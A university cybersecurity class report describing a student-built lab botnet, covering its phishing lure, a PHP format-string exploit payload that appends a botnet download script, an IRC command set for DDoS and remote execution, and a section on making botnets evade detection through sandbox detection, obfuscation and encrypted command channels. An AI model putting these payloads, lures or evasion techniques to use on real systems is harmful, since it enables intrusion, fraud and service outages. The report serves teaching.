Final: Botnet Project

Old Dominion University
CS 495 - Principles of Cybersecurity
Dr. Danella Zhao

Authors:
Khang M. Nguyen
David Rosend
Katelynn Johnson
Special Thanks:
Tyler Marshall
Yin Choy

1 Introduction 3
1.1 What is a Botnet? 3
1.1.1 Definition 3
1.2.2 Goal of a botnet 3
1.2 Life Cycle of a Bot 4
1.2.1 Infection & Spreading 4
1.2.2 Command & Control (C2) 4
1.2.4 Maintain & Evade Detection 5
2. Botnet Attack 6
2.1. Architecture 6
2.2. Setup 6
2.3. CGETHTTP 6
2.4. Attack methods 7
2.4.1 Phishing 7
2.4.2 Buffer overflow 7
2.5. Attack Execution 8
2.5.1. Phishing 8
2.5.2 Buffer overflow 8
3. Command and Control 10
3.1 IRC Server 10
3.2. Botnet Agent 11
4. Botnet Features 12
4.1. Backdoors 12
4.2 PHP Web Shell 12
4.3 Persistent Remote Access 13
4.4 Privilege Escalation 14
4.5. DDoS attacks 14
5. Issues & Potential Improvements 15
5.1 Shortcomings 15
5.2. Areas of improvement 15
5.2.1 Automatic Infection 15
5.2.2 Non-central distribution 16
5.2.3 System feature detection and leveraging 16
5.2.4 De-centralized C&C System 16
5.2.5 Keylogging 16
5.2.6 Code Obfuscation 17
5.2.7 Encrypted and Custom C&C Channels 17
5.2.8 Virtualization Detection 17
5.2.9 Embedded Languages or Custom Code 17

1 Introduction

1.1 What is a Botnet?

1.1.1 Definition
In the context of a network security, a bot is a computer system that has been compromised and is able to perform actions based on what a bot-master commands. These commands can be a wide variety of actions, such as:
- Click fraud
- DDoS Attacks
- Website Scraping
- Information and data harvesting
Bots can also perform actions without needing a command from their master, however these tasks are usually limited in ability. When a large amount of bots are controlled by a bot-master, this is called a botnet.

1.2.2 Goal of a botnet
The will of the bots under a botnet is usually determined by the owner or group who initially infected the systems and is in control of the bot-master who issues the commands. Because of this, the goal and actions of a botnet vary, however they are usually involved in malicious activity against the user of the infected system or other targeted systems. For example, a crime syndicate who is in control of a botnet might use their bots to collect data on their users to sell, or commit click fraud against a website selling tickets so they can upsell them for profit, while a radical hacker group might use their botnet to perform DDoS attacks against their rivals in order to cause them harm or outages.

1.2 Life Cycle of a Bot

1.2.1 Infection & Spreading
The first thing a hacker has to to in order to create a botnet is determine and infect its targets. Targets range from anything that can communicate over a network, to a specific set of systems that has a certain type of hardware or software. Every group has their own reason to pick their target “audience”, so it is dependent of their goal of use for the botnet.

Once they decide what they will infect, they will find the most effective method of initial exploit to gain access to their system. In our example, we use a website that download malicious code to exploit the browser being used. Once the exploit has been completed and the attacker has access to the system, they begin to set up their tools to control the bot.

1.2.2 Command & Control (C2)
After the initial infection, attackers will set up a Command & Control (C2) channel for the bot to communicate with the bot-master. This is often called “phoning home”, since the bot communicates with the server it originated from. This channel allows the attacker to issue commands and control the infected system. A C2 channel can be implemented in many ways, in our example we use IRC to send messages from the bot-master to the bot for the infected system to execute commands or perform actions.

1.2.4 Maintain & Evade Detection
Once the C2 channel has been established, the attacker essentially has full control over the infected system. The next course of action is to make sure they will not be found and that they can keep their control over the system in the event the breach was detected and counter-measures were taken.

Attackers will typically fix the method they used to get in, because they do not want additional attackers compromising the system and removing their control. They will use their C2 channel to facilitate communication between the bot and the bot-master, they don’t need to have that initial attack vector anymore.

Attackers will design their bot program to look like it something that would be normal for a system to have running, so a anti-virus or systems administrator inspecting the system would not notice that anything out of the ordinary and take action. Backdoors will also be placed on the system to have alternative methods of manual control other than just the C2 system in the event that it is removed.

2. Botnet Attack

2.1. Architecture
Our project is comprised of 4 separate systems:
- Malicious Content Host
- IRC Server
- Target host
- Bot-Master

2.2. Setup
On our malicious content host we are hosting a php file that contains malicious code, the client we are targeting will receive an email containing a link to this website where it will execute a payload against the target’s browser in order to attempt to gain access to the target’s system. If this is successful, the botnet agent is installed and we gain control of the system.

2.3. CGETHTTP
In our scenario, we used a program named cgethttp in order to simulate a browser going to a website. This is a simple c program that retrieves the content from a url provided via a command line argument and copies it into a buffer. We use this program because it has a exploit built into it which can be used to show the proof of concept of exploiting a users browser without their knowledge.

2.4. Attack methods

2.4.1 Phishing
Phishing is the act of trying to misdirect someone to click on a link to browse to a website or download a (usually malicious) program. Phishers often try to exploit someone's feelings or sense of urgency to get them to click on something without giving it second thought. The most common method of phishing involves sending an email to individuals that looks as if it is coming from a bank, asking you to verify your personal information on the banks website. The link sent, however, redirects to a site owned by the attacker, and when the target submits their information, it goes right to them.

2.4.2 Buffer overflow
Buffer overflow vulnerabilities are based on an attacker sending more data to a vulnerable program than the original software developer planned for when writing the code for the program. The buffer that is overflowed is really just a variable used by the target program. In essence, these flaws are a result of sloppy programming, with a developer who forgets to create code to check the size of user input before moving it around in memory. Based on this mistake, an attacker can send more data than is anticipated and break out of the bounds of certain variables, possibly altering the flow of the target program or even tweaking the value of other variables. In our example, the buffer overflow allows us to escape the boundaries of the program and run shell commands.

2.5. Attack Execution

2.5.1. Phishing
Host C (the target system) will receive an email stating that someone has found some embarrassing pictures of them and that they should check them out at a link provided.

Hi David!
I know we haven't talked in a while, and you might not even remember me, but I
think I accidentally found this picture of you online. It's pretty embarrassing, you should probably get it taken down.
Here is the link: http://thisisprobablybad.com/index.html
-Madison

2.5.2 Buffer overflow
When host C clicks on this link, they will browse to a website served on Host A (malicious content host). The page will contain a php file containing code that is designed to exploit a buffer overflow vulnerability in host C’s web browser. It will look like the site is a dead end with nothing on it.

The following code is part of the php file that gets downloaded:
<?php
echo "<html><body>Hello World!!!</body></html><!--"
//39 chars
?>
<?php
$s = "";
$s = $s . "\x7c\xf0\xff\xbf....\x7d\xf0\xff\xbf....\x7e\xf0\xff\xbf....\x7f\xf0\xff\xbf";
$s = $s . "%240u%333\$n%246u%335\$n%265u%337\$n%192u%339\$n";
for ($i = 0; $i < 41; $i++) { // <-- 41 bytes
$s = $s . "\x90";
}
$file = file_get_contents("download.sh"); // <-- DOWNLOAD BOTNETCLIENT ONTO TARGET VICTIM
$s = $s . $file;
echo $s;
echo "-->";
?>

This code overflows the buffer the browser is using and executes a command to download a script from a website which will proceed to install the botnet agent and setup communication with the irc server.


3. Command and Control

3.1 IRC Server
Our botnet utilizes IRC as its method of communication. IRC is a simple protocol for sending and receiving messages over a network. It involves contacting an IRC server and joining a channel with a name. From there you can send and receive messages to all the people registered to that channel. The botnet agent we developed phones home to an IRC server we have setup and joins a channel dedicated to the bots.

After the bot joins the channel, it sits and waits for commands to come from a user in the channel. Commands run by the user are denoted by an ! and a command. A example follows:
The supported commands include:
!ddos_udp <host> <port> //flood target with UDP traffic
!ddos_http <url> //must start with http(s)://
!execute <command> //runs a system command
!echo <anything> //simply echos back to the channel
!listrun //lists running commands
!killall //kills all running commands

3.2. Botnet Agent


The agent itself does two things, connect to an IRC server, and then sit and listen for commands that match a certain pattern to execute something based on the command. The following are two snippets that show the code for this.

4. Botnet Features

4.1. Backdoors
Backdoors are pieces of code or mechanisms specifically designed to provide a subsequent access point to a computer system. When malicious code is executed on a system, it can indeed open “doors” to facilitate access to the hacker and thus bypass the usual authentication. These “doors” open can be very different depending on the system or site targeted:
- It can be the opening of network ports on a server, to connect to it later.
- This may be authorised access only through a specific link.
- It can be a backdoor shell offering a variety of tools to take control of a remote machine.
- It can be a default password providing given privileges.
Hackers will create backdoors on systems to ensure they can maintain access even if the exploit they used to initially breach the system is patched.

4.2 PHP Web Shell
“A web shell itself cannot attack or exploit a remote vulnerability, so it is always the second step of an attack”

Using network discovery tools, an adversary can identify vulnerabilities that can be exploited and result in the installation of a web shell. For example, these vulnerabilities may exist in content management systems (CMS) or Web server software.

Once the download is successful, an opponent can use the web shell to exploit other operating techniques to scale privileges and issue commands remotely. These commands are directly related to the privileges and features available on the Web server and may include the ability to add, execute, and delete files, also has the ability to execute shell commands, additional executables, or scripts.

Web shells are frequently used in trade offs because of the combination of remote access and features. Even simple web shells can have a huge impact and often maintain a minimal presence.

4.3 Persistent Remote Access
After an attacker has planted a backdoor, they might setup a cron job or task schedule to keep their backdoor running the in event the server is restarted or an administrator notices and manually kills the process. This also allows the attacker to repair the vulnerability they breached the server with themselves, to ensure that no one else exploits this vulnerability. In this way, the attacker can keep a low profile and avoid any interaction with an administrator, while obtaining the same result.

It should also be noted that many popular Web shells use password authentication and other techniques to ensure that only the attacker downloading the web shell has access to it. These techniques include locking the script on a custom HTTP header, specific IP addresses, specific cookie values, or a combination of these techniques.

Most web shells also contain code to identify and prevent search engines from listing the shell and, therefore, blacklisting the domain or server hosting the web application.

4.4 Privilege Escalation
Unless a server is misconfigured, the web shell will run under the Web server’s user permissions, which are (or at least should be) limited. Using a web shell, an attacker can attempt to perform elevation of privilege attacks by exploiting local system vulnerabilities to assume root privileges, which under Linux and other UNIX-based operating systems is the “superuser”.

With access to the root account, the attacker can essentially do everything on the system, including, changing permissions, installing software, adding and removing users, stealing passwords, reading emails, etc.

4.5. DDoS attacks
The most popular use for botnets today is to launch DDoS attacks. A DDoS attack is similar to a denial of service (DoS) attack, where an attack is launched against an organization in the attempt to disrupt their resources and cause outages. A DDoS attack differs from a DoS attack in the fact that a DDoS attack comes from many geographically separated areas. This makes a DDoS attack very deadly due to the fact that you cannot pinpoint that attacking machines to one location and shut them off that way, they are distributed throughout the world.

DDoS attacks are usually carried out as network outage attacks, where the botnet will generate traffic of massive proportions. This traffic will overwhelm and cripple a system that is not designed to receive that much traffic, causing an outage for the target, and a “victory” for the attack, as long as they stay down.

5. Issues & Potential Improvements

5.1 Shortcomings
Currently, our implementation of the botnet has a couple of issues that would make it less efficient to deploy or allow it to be easily detected/mitigated by security measures. A few examples of this are:
- Reliance on user interaction for initial infection
- Hard-coded buffer overflow that can be patched or mitigated
- Easily distinguishable C&C traffic
- Use of widely available java libraries to create botnet agent
- Single IRC server used to control botnet
All of these highlighted problems would allow our botnet to be dismantled by security systems with ease, since it would be able to detect and block our traffic or stop the system from getting breached entirely.

5.2. Areas of improvement
If we were to create a very effective botnet that would be resilient to pervasive security systems and measures, as well as allow hackers to take good advantage of the system, we would want to implement the following features:

5.2.1 Automatic Infection
Due to security vulnerabilities and exploits being widely available on websites such as https://cve.mitre.org/ or https://www.cvedetails.com/ and tools such as MetaSploit, designing a system to automatically take advantage of exposed vulnerabilities in discovered misconfigured or legacy networked systems would provide a more “guaranteed” way to infect systems with unpatched exploits, rather than relying on a person to open a files to do it for us.

5.2.2 Non-central distribution
If a government agency or rival hacker discovers where we are serving malicious content from, they can shut it down with relative ease. If your botnet program makes the infected systems automatically serve your malicious content, it becomes exponentially more difficult to shut down since there are so many seemingly “random” places to download the code from. The bots can automatically send emails citing themselves as a place to download the exploit from.

5.2.3 System feature detection and leveraging
Performing reconnaissance of the infected system to see what services are running allows you to “feel out” and see what kind of system you infected, then take actions based on what it is to further your operations. For example, if you infect a web server, configure the web server to act as a proxy for other malicious operations, or if you infect a laptop, use the camera to take pictures and send them “back home“ for blackmail.

5.2.4 De-centralized C&C System
Like having a single point of malicious code distribution, having one server used to communicate with all the bots can be easily found and shut down. Implementing a distributed system for control will allow you to have more than one server for sending commands to your bots, and prevents creating a single point of failure if a control server gets taken down.

5.2.5 Keylogging
Installing a keylogger onto compromised systems allows the attackers to collect credentials and other sensitive information that can be used in later attacks or sold to other hackers. It also allows you to see what the system users are doing on that computer and adjust your actions accordingly to avoid detection.

5.2.6 Code Obfuscation
In the case that someone attempts to reverse engineer your code to see how it works to defend against it, obfuscating your code would slow them down in figuring out what your program does, since it would not be in “plaintext” code.

5.2.7 Encrypted and Custom C&C Channels
Network traffic that gets intercepted and inspected by and IDS/IPS can notice a C&C channel that is created using traditional methods and block traffic going to the bot-master. Generating your own traffic that does not follow a protocol standard or implementation would not be detected easily by and IDS/IPS. Encrypting your traffic would make it near impossible for the IDS/IPS to inspect and determine what it is or where it is going. You can also disguise your C&C traffic as normal traffic that system would generate, like masking your communication as HTTPS traffic.

5.2.8 Virtualization Detection
Security research companies usually take botnet programs like this and run them in a sandbox virtualized environment in order to observe their execution. Designing your program to detect whether or not they are being run in this sandbox can shut off certain parts of its code or completely stop execution so malware analysts are unable to observe the programs behavior.

5.2.9 Embedded Languages or Custom Code
In addition to obfuscating your code, creating an embedded language that your program uses to execute itself would create additional hurdles for malware reverse engineers to jump through, since they would have to reverse engineer your custom language before they can figure out what it is doing.

